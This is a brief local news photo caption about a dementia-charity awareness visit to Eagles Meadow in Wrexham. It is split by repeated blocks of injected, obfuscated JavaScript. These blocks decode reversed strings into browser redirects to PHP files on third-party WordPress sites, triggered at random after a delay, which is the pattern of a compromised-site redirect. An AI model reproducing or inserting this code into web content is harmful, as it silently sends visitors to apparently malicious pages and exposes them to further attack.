 Anita Moran from Pendine visits Eagles Meadow in Wrexham $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to raise awareness of The Purple Angel, the charity for Dementia. Pictured: Anita Moran along with  Kenny Kempster from Odeon, Owen Ward from Debenhams, Peter Cross from Frankie & Benny's, and Kevin Critchley Eagles Meadow Centre Manager